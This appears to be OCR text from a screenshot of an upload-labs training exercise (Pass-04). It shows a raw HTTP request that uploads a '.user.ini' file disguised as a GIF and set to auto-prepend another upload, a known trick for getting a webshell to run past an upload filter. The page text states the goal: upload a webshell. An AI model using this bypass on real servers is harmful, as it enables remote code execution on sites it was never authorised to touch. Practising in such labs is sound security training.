 美化
Raw
Hex
\n
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.2.51
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------188121071512102863281942316020
8 Content-Length: 410
9 Origin: http://192.168.2.51
0 Connection: close
1 Referer: http://192.168.2.51/Pass-01/index.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------188121071512102863281942316020
5 Content-Disposition: form-data; name="upload_file"; filename=".user.ini
"
6 Content-Type: image/gif
7
8 GIF89aàà÷
9
0 auto_prepend_file=2.gif
1
2 -----------------------------188121071512102863281942316020
3 Content-Disposition: form-data; name="submit"
4
5
6 -----------------------------188121071512102863281942316020--
7
美化
Raw
Hex
页面渲染
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传